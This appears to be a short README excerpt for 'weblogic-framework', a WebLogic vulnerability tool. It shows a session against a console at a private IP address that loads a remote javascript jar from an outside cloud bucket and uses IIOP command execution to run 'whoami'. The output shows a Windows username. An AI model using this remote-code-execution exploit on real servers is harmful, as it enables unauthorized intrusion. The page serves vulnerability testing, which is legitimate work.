 weblogic-framework is the best tool for detecting weblogic vulnerabilities.
目标地址 http://192.168.1.9:7001/console/login/LoginForm.jsp
javascript 地址 http://qch7ecs9e.bkt.clouddn.com/com.bea.javascript.jar
LDAP 地址
漏洞编号 请选择 协议 IIOP 回显类 ClusterMasterRemote 编码 自动
漏洞验证 命令执行
token 7TvpijAnG0CNhgaG 执行命令 whoami 执行
win-o7gs2vbmoec\balabala